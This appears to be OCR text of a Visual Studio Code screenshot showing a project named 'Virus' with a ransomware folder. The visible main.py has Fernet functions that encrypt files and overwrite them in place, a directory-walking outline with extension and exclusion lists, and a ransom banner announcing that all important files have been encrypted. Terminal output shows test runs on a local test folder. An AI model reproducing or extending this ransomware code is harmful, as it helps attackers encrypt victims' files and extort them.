 File Edit Selection View Go Run Terminal Help
main.py - Virus - Visual Studio Code
EXPLORER
OPEN EDITORS
README.md ransomware M
main.py ransomware M
VIRUS
ransomware
__pycache__
images
logs
test_file
decrypt_fernet_key.py U
decrypt_your_computer.py U
gen_rsa_key.py U
main.py M
README.md M
OUTLINE
host
port
random_key
root
directory
EXCLUDE_DIRECTORY
EXTENSIONS
search_files
f
cnt
root
dirs
files
file
target
TIMELINE
13
README.md M
main.py M
ransomware > main.py > ...
80 f = Fernet(key)
81 # print(key)
82 with open(file_path, "rb") as fp:
83 fdata = fp.read()
84 encryptdat = f.encrypt(fdata)
85
86 with open(file_path, "wb") as file:
87 file.write(encryptdat)
88 print(file_path)
89
90 def decrypt(file_path, key):
91 f = Fernet(key)
92 with open(file_path, "rb") as fp:
93 fdata = fp.read()
94 decryptdat = f.decrypt(fdata)
95
96 with open(file_path, "wb") as file:
97 file.write(decryptdat)
98 print(file_path)
99
100 def copy_file_desktop():
101 hdyd = f'''
102
103
104 $$$$$$$$\ $$$$$$\ $$\   $$\ $$\   $$\ $$\     $$\
105 $$  _____|\_$$  _|$$ |  $$ |$$ |  $$ |\$$\   $$  |
106 $$ |        $$ |  \$$\ $$  |\$$\ $$  | \$$\ $$  /
107 $$$$$\      $$ |   \$$$$  /  \$$$$  /   \$$$$  /
108 $$  __|     $$ |   $$  $$<   $$  $$<     \$$  /
109 $$ |        $$ |  $$  /\$$\ $$  /\$$\     $$ |
110 $$ |      $$$$$$\ $$ /  $$ |$$ /  $$ |    $$ |
111 \__|      \______|\__|  \__|\__|  \__|    \__|
112
113
114
115
116 HELLO, ALL YOUR IMPORTANT FILES HAVE BEEN ENCRYPTED WITH A UNIQUE KEY
TERMINAL SQL CONSOLE PROBLEMS OUTPUT DEBUG CONSOLE
py
test_file/
b'test_file/test.txt'
C:\Users\seb\programmes\Desktop\Virus\ransomware>py decrypt_fernet_key.py
C:\Users\seb\programmes\Desktop\Virus\ransomware>py decrypt_your_computer.py
C:\Users\seb\programmes\Desktop\Virus\ransomware>py decrypt_your_computer.py
b'test_file/test.txt'
C:\Users\seb\programmes\Desktop\Virus\ransomware>
main* Python 3.8.8 64-bit 0 0 Connect Connecting to Discord...
Ln 169, Col 1 (91 selected) Spaces: 4 UTF-8 CRLF Python